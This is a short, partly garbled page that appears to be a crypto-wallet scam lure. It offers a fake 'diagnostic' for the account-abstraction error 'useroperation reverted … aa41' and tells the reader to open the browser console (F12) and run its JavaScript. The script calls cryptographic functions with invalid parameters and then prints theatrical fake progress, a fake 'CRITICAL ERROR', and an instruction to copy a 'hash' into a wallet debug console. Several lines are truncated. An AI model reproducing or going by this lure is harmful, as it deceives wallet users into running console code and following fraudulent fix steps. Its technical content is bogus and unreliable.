
DIAGNOSTIC_CORE_V4.8
Identification of
useroperation reverted 
INSTRUCTION:
Press
F12
(Console), c
// [SECURE_DEBUG] SessionID: qzgudkkynth

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_sy
console.info("Target: useroperation reverted 
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(24)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1281d252 inside useroperation reverted during simulation with reason: aa41");

  console.error("CRITICAL ERROR: Manual patch required for useroperation reverted during simulation with reason: aa41");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);